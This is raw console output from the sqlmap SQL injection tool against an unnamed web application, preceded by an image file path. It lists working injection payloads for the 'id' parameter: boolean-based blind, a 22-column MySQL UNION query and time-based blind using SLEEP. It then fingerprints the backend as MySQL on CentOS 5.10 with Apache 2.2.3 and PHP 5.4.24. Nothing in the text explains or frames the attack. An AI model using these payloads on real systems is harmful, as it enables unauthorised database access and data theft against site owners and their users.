 [17:08:01] [INFO] resuming back-end DBMS 'mysql'
[17:08:01] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=3' AND 8532=8532 AND 'ebGG'='ebGG
    Type: UNION query
    Title: MySQL UNION query (NULL) - 22 columns
    Payload: id=3' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x
7169626a71,0x4861626d684677544674,0x7173716471),NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=3' AND SLEEP(5) AND 'xIaV'='xIaV
---
[17:08:02] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.4.24